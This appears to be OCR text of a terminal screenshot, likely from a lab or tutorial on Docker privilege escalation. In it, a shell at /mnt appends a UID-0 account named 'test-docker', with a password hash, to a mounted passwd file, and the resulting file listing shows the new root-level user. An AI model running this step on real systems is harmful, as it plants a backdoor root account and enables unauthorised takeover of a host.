 File Edit View Search Terminal Help
/mnt # echo 'test-docker:$1$test-doc$MwVGAotQshlMR7b6SFCBM/:0:0::/root:/bin/bash' >>passwd
/mnt # cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
avahi:x:115:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:116:121:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:119:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
test:x:1000:1000:test,,,:/home/test:/bin/bash
test-d:x:1001:1001:,,,:/home/test-d:/bin/bash
test-docker:$1$test-doc$MwVGAotQshlMR7b6SFCBM/:0:0::/root:/bin/bash
/mnt #